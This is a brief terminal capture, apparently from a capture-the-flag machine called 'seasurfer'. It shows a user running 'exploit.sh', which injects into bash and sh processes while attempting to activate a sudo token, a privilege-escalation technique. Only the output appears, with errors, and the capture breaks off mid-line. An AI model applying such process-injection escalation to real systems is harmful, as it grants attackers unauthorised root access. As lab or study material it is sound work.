 kyle@seasurfer:/tmp/usr/bin$ sh exploit.sh
Current process : 87199
cp: cannot stat 'activate_sudo_token': No such file or directory
chmod: cannot access 'activate_sudo_token': No such file or directory
Injecting process 1137 -> bash
Injecting process 49944 -> sh
Injecting process 49947 -> sh
Injecting process 49948 -> sh
Injecting process 49949 -> sh
Injecting process 49953 -> sh
Injecting process 50816 -> bash
Injecting process 58563 -> sh
Injecting process 58566 -> sh
Injecting process 58567 -> sh
Injecting process 58568 -> sh
Injecting process 58572 -> sh
Injecting process 59459 -> bash
cat: /proc/87204/comm: No such file or directory
Injecting process 87204 ->